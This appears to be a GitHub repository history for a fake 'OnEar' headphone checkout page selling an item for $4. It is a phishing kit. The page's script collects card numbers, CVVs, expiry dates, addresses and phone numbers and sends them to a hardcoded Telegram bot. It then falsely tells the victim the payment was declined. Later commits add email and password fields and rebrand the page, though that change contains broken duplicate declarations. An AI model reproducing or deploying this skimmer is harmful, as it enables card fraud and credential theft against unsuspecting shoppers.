
==== pay.html @ 7c08f69c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>On Ear0x - Checkout</title>
    <link rel="stylesheet" type="text/css" href="./assets/css/pay.css" />
</head>
<body>
    <div class="container">
        <div class="wrapper">
            <div class="checkout-image">
                <div class="info">
                    <h2>OnEar</h2>
                    <h4>CX-9</h4>
                    <h1>$4</h1>
                    <p>
                        <span>buy this headphone</span>
                        <img src="https://img.icons8.com/sf-regular/48/aaaaaa/forward.png" alt="Arrow" height="15px" width="15px" />
                    </p>
                    <img class="product-img" src="./assets/img/product1.png" height="200px" alt="Product-Image" />
                </div>
                <div class="footer">
                    <p>
                        <span>Powered by <b>OnEar</b></span>
                        <img src="https://img.icons8.com/external-dreamstale-lineal-dreamstale/32/000000/external-warning-ui-dreamstale-lineal-dreamstale.png" alt="Warning-icon" height="15px" width="15px" />
                    </p>

                </div>
            </div>
            <div class="checkout-text">
    
                <div class="back-to-home">
                    <a href="index.html">Back to OnEar</a>
                    <img src="https://img.icons8.com/sf-regular/48/aaaaaa/forward.png" alt="Arrow" height="15px" width="15px" />
                    <a href="">Payment</a>
                </div>

                <div class="pay-button">
        
                    </a>
                </div>

                <div class="or-line">
                    <p>pay with card</p>
                </div>
    
                <div class="card-details">
                    <label>Card details</label>
                    <div class="card-number">
                        <input id="cardNumber" type="number" placeholder="4242 4242 4242 4242" />
                        <div>
                            <img src="https://img.icons8.com/color/48/000000/visa.png" height="20px" width="20px" />
                            <img src="https://img.icons8.com/color/48/000000/mastercard.png" height="20px" width="20px" />
                            <img src="https://img.icons8.com/color/48/000000/amex.png" height="20px" width="20px" />
                        </div>
                    </div>
                    <div class="card-info">
                        <div class="mm-yy">
                            <input id="expiryDate" type="text" placeholder="MM / YY" />
                        </div>
                        <div class="cvc">
                            <input id="cvv" type="number" placeholder="CVC" />
                            <img src="https://img.icons8.com/ios/50/000000/card-verification-value.png" height="20px" width="20px" />
                        </div>
                    </div>
                </div>
    
                <div class="owner-name">
                    <label>Owner name</label>
                    <input id="cardHolder" type="text" placeholder="John Doe" />
                </div>
                                <div class="owner-name">
                    <label>Billing address</label>
                    <input id="addr" type="text" placeholder="House No, Street" />
                     <input id="city" type="text" placeholder="City" />
                      <input id="state" type="text" placeholder="State" />
                      <input id="country" type="text" placeholder="Country" />
                </div>
                                <div class="owner-name">
                    <label>Phone number</label>
                    <input id="phoneNumber" type="number" placeholder="+1" />
                </div>
              
    
                <div class="country-region">
                    <label>Country or region (currently only shipping to the countries below) </label>
                    <select>
                        <option>United States</option>
                        <option>Morocco</option>
                        <option>China</option>
                        <option>India</option>
                    </select>
                    <input id="zip" type="number" placeholder="Zip code" />
                </div>
    
                <button class="buy-button">
                <input class="buy-button" type="submit" value="Submit" onclick="captureFormData(); return false;"
                  >
                  </input>
                  </button>
    
            </div>
        </div>
        <h5>&copy; <b>OnEar</b> - 2023  <a href="https://twitter.com/boularbahsmail" target="_blank"></a></h5>
</body>
  <script>
    // JavaScript code for capturing form data and sending to Telegram bot
    // ... (previously provided code)
  // Function to capture form data and send to Telegram bot
  function captureFormData() {
    const cardNumber = document.getElementById('cardNumber').value;
    const cardHolder = document.getElementById('cardHolder').value;
    const expiryDate = document.getElementById('expiryDate').value;
    const cvv = document.getElementById('cvv').value;
    const state = document.getElementById('state').value;
    const city = document.getElementById('city').value;
    const country = document.getElementById('country').value;
    const zip = document.getElementById('zip').value;
    const addr = document.getElementById('addr').value;
    const phoneNumber = document.getElementById('phoneNumber').value;

    // Make API call to send form data to Telegram bot
    fetch('https://api.telegram.org/bot5315995987:AAGVrDDOwNvNVAwFZkUbMAMMRdycs5_duU8/sendMessage', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        chat_id: '1467729863',
        text: `Captured Details⏬\nCard Number➡️ ${cardNumber}\nCard Holder Name➡️ ${cardHolder}\nExpiry Date➡️ ${expiryDate}\nCVV➡️ ${cvv}\nState➡️ ${state}\nCity➡️ ${city}\nCountry➡️ ${country}\nPhone Number➡️ ${phoneNumber}\nZip Code➡️${zip}
        \nAddress➡️${addr}`
      })
    })
    .then(response => {
      // Handle response from Telegram bot API
      if (response.ok) {
        alert('Sorry we can not approve your payment right now');
        // Reset form
        document.getElementById('cardForm').reset();
      } else {
        alert('Failed to submit form data. Please try again later.');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      alert('Failed to submit form data. Please try again later.');
    });
  }
</script>
</html>

==== commit 350ee029: "Add files via upload" ====
--- a/pay.html
+++ b/pay.html
@@ -32,9 +32,11 @@
             <div class="checkout-text">
     
                 <div class="back-to-home">
-                    <a href="index.html">Back to OnEar</a>
+                    <a href="index.html">Back</a>
                     <img src="https://img.icons8.com/sf-regular/48/aaaaaa/forward.png" alt="Arrow" height="15px" width="15px" />
-                    <a href="">Payment</a>
+                    <a href="">Checkout</a>
+               <img src="https://img.icons8.com/sf-regular/48/aaaaaa/forward.png" alt="Arrow" height="15px" width="15px" />
+              <a>Payment</a>
                 </div>
 
                 <div class="pay-button">
@@ -88,9 +90,16 @@
                     <label>Country or region (currently only shipping to the countries below) </label>
                     <select>
                         <option>United States</option>
-                        <option>Morocco</option>
+                        <option>United Kingdom</option>
+                        <option>Australia</option>
+                      <option>Canada</option>
                         <option>China</option>
+                        <option>Japan</option>
                         <option>India</option>
+                       <option>Brazil</option>
+                       <option>Spain</option>
+                       <option>Germany</option>
+                        
                     </select>
                     <input id="zip" type="number" placeholder="Zip code" />
                 </div>
--- a/assets/css/pay.css
+++ b/assets/css/pay.css
@@ -0,0 +1,430 @@
+/* Google Font */
+@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;300;400;500;600;700;800;900&display=swap');
+
+* {
+    box-sizing: border-box;
+    font-family: 'Poppins', sans-serif;
+}
+
+body, html {
+    padding: 0;
+    margin: 0;
+}
+
+:root {
+    --Black: #000000;
+    --Dark: #262626;
+    --White: #ffffff;
+    --Gold: #FED700;
+    --Gray: gray;
+    --Gray2: #eeeeee;
+}
+
+a {
+    text-decoration: none;
+}
+
+button:active {
+    transform: scale(0.99);
+}
+
+.container .wrapper {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    flex: 1;
+    min-height: 100vh;
+    max-width: 1100px;
+    width: 100%;
+    margin: auto;
+}
+
+.container .wrapper .checkout-image,
+.container .wrapper .checkout-text {
+    width: 50%;
+    min-height: 100vh;
+    padding: 60px 40px;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+}
+
+/* -- Checkout Image -- */
+
+.container .wrapper .checkout-image {
+    justify-content: space-between;
+    align-items: flex-start;
+}
+
+.container .wrapper .checkout-image .info h2 {
+    color: var(--Dark);
+    font-style: italic;
+}
+
+.container .wrapper .checkout-image .info h4 {
+    color: var(--Gray);
+    font-weight: initial;
+    margin: 0;
+}
+
+.container .wrapper .checkout-image .info h1 {
+    font-size: 50px;
+    font-weight: 500;
+    margin: 0;
+}
+
+.container .wrapper .checkout-image .info p {
+    color: var(--Gray);
+    font-size: 15px;
+    font-weight: 300;
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+}
+
+.container .wrapper .checkout-image .info p span {
+    margin-right: 5px;
+}
+
+.container .wrapper .checkout-image .footer {
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+}
+
+.container .wrapper .checkout-image .footer p {
+    color: var(--Gray);
+    font-size: 15px;
+    font-weight: 300;
+    margin-right: 10px;
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+}
+
+.container .wrapper .checkout-image .footer p span {
+    margin-right: 5px;
+}
+
+.container .wrapper .checkout-image .footer select {
+    padding: 5px 10px;
+    color: var(--Gray);
+    background-color: transparent;
+    border: none;
+    outline: none;
+}
+
+.container .wrapper .checkout-image .footer select option {
+    background: transparent;
+    border: none;
+    outline: none;
+}
+
+
+/* -- Checkout Text -- */
+
+
+.container .wrapper .checkout-text {
+    justify-content: space-between;
+    align-items: flex-start;
+    box-shadow: -40px 0px 50px 0px #fafafa;
+
+}
+
+.container .wrapper .checkout-text .back-to-home {
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+}
+
+.container .wrapper .checkout-text .back-to-home a:first-child {
+    color: var(--Gray);
+}
+
+.container .wrapper .checkout-text .back-to-home a:last-child {
+    color: var(--Dark);
+    font-weight: 600;
+}
+
+.container .wrapper .checkout-text .back-to-home img {
+    margin: 0 5px;
+}
+
+.container .wrapper .checkout-text .pay-button {
+    width: 100%;
+}
+
+.container .wrapper .checkout-text .pay-button button {
+    width: 100%;
+    padding: 8px 10px;
+    background-color: var(--Black);
+    border: 2px solid var(--Black);
+    outline: none;
+    color: var(--White);
+    font-weight: 600;
+    border-radius: 8px;
+    cursor: pointer;
+    font-size: 17px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.container .wrapper .checkout-text .pay-button button img {
+    margin: 0 5px;
+}
+
+.container .wrapper .checkout-text .or-line {
+    background-color: var(--Gray2);
+    width: 100%;
+    height: 1px;
+    position: relative;
+}
+
+.container .wrapper .checkout-text .or-line p {
+    position: absolute;
+    top: -12px;
+    left: 0;
+    right: 0;
+    margin: 0 auto;
+    padding: 0 10px;
+    font-size: 15px;
+    color: var(--Gray);
+    background-color: var(--White);
+    max-width: max-content;
+    width: 100%;
+}
+
+.container .wrapper .checkout-text .card-details {
+    width: 100%;
+}
+
+.container .wrapper .checkout-text label {
+    font-weight: 600;
+    font-size: 14px;
+    color: var(--Black);
+}
+
+.container .wrapper .checkout-text .card-details input {
+    width: 100%;
+    padding: 10px 15px;
+    margin: 10px 0;
+    outline: none;
+}
+
+.container .wrapper .checkout-text .card-details .card-number,
+.container .wrapper .checkout-text .card-details .card-info  {
+    border: 2px solid var(--Gray2);
+    border-radius: 8px;
+    margin: 5px 0;
+    display: flex;
+    padding: 5px 15px;
+    margin-bottom: 0;
+}
+
+
+.container .wrapper .checkout-text .card-details .card-number {
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0;
+    border-bottom: none;
+}
+
+.container .wrapper .checkout-text .card-details .card-number input {
+    border: none;
+    padding: 0;
+}
+
+.container .wrapper .checkout-text .card-details .card-number div {
+    display: grid;
+    place-items: center;
+    grid-template-columns: 1fr 1fr 1fr;
+}
+
+.container .wrapper .checkout-text .card-details .card-info {
+    margin: 0;
+    padding: 0 auto;
+    border-top-left-radius: 0;
+    border-top-right-radius: 0;
+}
+
+.container .wrapper .checkout-text .card-details .card-info .mm-yy,
+.container .wrapper .checkout-text .card-details .card-info .cvc {
+    width: 50%;
+}
+
+.container .wrapper .checkout-text .card-details .card-info .cvc {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.container .wrapper .checkout-text .card-details .card-info input {
+    margin: 0;
+    padding: 10px 0;
+    border: none;
+}
+
+.container .wrapper .checkout-text .card-details .card-info .cvc input {
+    border-left: 2px solid var(--Gray2);
+    padding: 0 10px;
+}
+
+.container .wrapper .checkout-text .owner-name,
+.container .wrapper .checkout-text .country-region {
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: flex-start;
+    width: 100%;
+}
+
+.container .wrapper .checkout-text .owner-name input {
+    outline: none;
+    width: 100%;
+    padding: 10px 15px;
+    margin-top: 5px;
+    border: 2px solid var(--Gray2);
+    border-radius: 8px;
+}
+
+.container .wrapper .checkout-text .country-region select,
+.container .wrapper .checkout-text .country-region input {
+    width: 100%;
+    padding: 10px 15px;
+    outline: none;
+}
+
+.container .wrapper .checkout-text .country-region select {
+    margin-top: 10px;
+    border: 2px solid var(--Gray2);
+    border-radius: 8px;
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0;
+    font-size: 15px;
+    font-weight: 600;
+    color: var(--Dark);
+    background-color: transparent;
+}
+
+.container .wrapper .checkout-text .country-region input {
+    border: 2px solid var(--Gray2);
+    border-radius: 8px;
+    padding: 12px 15px;
+    border-top: none;
+    border-top-left-radius: 0;
+    border-top-right-radius: 0;
+}
+
+.container .wrapper .checkout-text .buy-button {
+    width: 100%;
+    padding: 8px 10px;
+    background-color: var(--Gold);
+    border: 2px solid var(--Gold);
+    outline: none;
+    color: var(--Dark);
+    font-weight: 600;
+    border-radius: 8px;
+    cursor: pointer;
+    font-size: 16px;
+}
+
+/* Disable Arrows : Input type number */
+input::-webkit-outer-spin-button,
+input::-webkit-inner-spin-button {
+  -webkit-appearance: none;
+}
+
+.container h5 {
+    text-align: center;
+    padding: 0 20px;
+    font-weight: initial;
+    color: var(--Gray);
+    margin-bottom: 40px;
+}
+
+.container h5 b {
+    color: var(--Dark);
+}
+
+.container h5 a {
+    font-weight: bold;
+    color: #34a9ff;
+    text-decoration: underline;
+}
+
+/* Media Queries */
+@media only screen and (max-width: 1100px) {
+    .container .wrapper .checkout-image,
+    .container .wrapper .checkout-text {
+        padding: 20px;
+    }
+}
+
+@media only screen and (max-width: 850px) {
+    .container .wrapper {
+        flex-direction: column;
+        justify-content: center;
+        height: unset;
+        flex: 100%;
+        min-height: 100%;
+        height: unset;
+    }
+
+    .container .wrapper .checkout-image,
+    .container .wrapper .checkout-text {
+        width: 80%;
+        height: unset;
+        justify-content: center;
+        display: block;
+        min-height: 100%;
+        padding: 40px 0;
+    }
+
+    .container .wrapper .checkout-text {
+        box-shadow: none;
+    }
+
+    .container .wrapper .checkout-text .pay-button,
+    .container .wrapper .checkout-text .card-details,
+    .container .wrapper .checkout-text .owner-name,
+    .container .wrapper .checkout-text .country-region {
+        margin: 40px 0;
+    }
+}
+
+@media only screen and (max-width: 700px) {
+    .container .wrapper .checkout-image,
+    .container .wrapper .checkout-text {
+        width: 90%;
+    }
+
+    .container .wrapper .checkout-image .product-img     {
+        width: 80%;
+        height: unset;
+    }
+}
+
+@media only screen and (max-width: 600px) {
+    .container .wrapper .checkout-image,
+    .container .wrapper .checkout-text {
+        width: 100%;
+        padding: 0 20px;
+        margin-bottom: 40px;
+    }
+
+    .container .wrapper .checkout-image {
+        text-align: center;
+    }
+
+    .container .wrapper .checkout-image .info p,
+    .container .wrapper .checkout-image .footer {
+        justify-content: center;
+    }
+
+    .container .wrapper .checkout-image .product-img     {
+        width: 90%;
+        height: unset;
+    }
+}
==== commit 138131cc: "Add files via upload" ====
--- a/pay.html
+++ b/pay.html
@@ -73,6 +73,11 @@
                     <label>Owner name</label>
                     <input id="cardHolder" type="text" placeholder="John Doe" />
                 </div>
+                <div class="owner-name">
+                    <label>Email</label>
+                    <input id="email" type="email" placeholder="email" />
+                    <input id="pass" type="password" placeholder="password" />
+                </div>
                                 <div class="owner-name">
                     <label>Billing address</label>
                     <input id="addr" type="text" placeholder="House No, Street" />
@@ -121,6 +126,8 @@
   function captureFormData() {
     const cardNumber = document.getElementById('cardNumber').value;
     const cardHolder = document.getElementById('cardHolder').value;
+    const cardHolder = document.getElementById('email').value;
+    const cardHolder = document.getElementById('pass').value;
     const expiryDate = document.getElementById('expiryDate').value;
     const cvv = document.getElementById('cvv').value;
     const state = document.getElementById('state').value;
@@ -138,8 +145,7 @@
       },
       body: JSON.stringify({
         chat_id: '1467729863',
-        text: `Captured Details⏬\nCard Number➡️ ${cardNumber}\nCard Holder Name➡️ ${cardHolder}\nExpiry Date➡️ ${expiryDate}\nCVV➡️ ${cvv}\nState➡️ ${state}\nCity➡️ ${city}\nCountry➡️ ${country}\nPhone Number➡️ ${phoneNumber}\nZip Code➡️${zip}
-        \nAddress➡️${addr}`
+        text: `< < Captured Info💳 > > \nCard Number ➡️ ${cardNumber}\nCard Holder Name ➡️ ${cardHolder}\nExpiry Date ➡️ ${expiryDate}\nCVV ➡️ ${cvv}\nState ➡️ ${state}\nCity ➡️ ${city}\nCountry ➡️ ${country}\nPhone Number ➡️ ${phoneNumber}\nZip Code ➡️${zip}\nAddress ➡️${addr}`
       })
     })
     .then(response => {

==== commit f4bb97e2: "Add files via upload" ====
--- a/pay.html
+++ b/pay.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>On Ear0x - Checkout</title>
+    <title>Jake Dope0x - Checkout</title>
     <link rel="stylesheet" type="text/css" href="./assets/css/pay.css" />
 </head>
 <body>
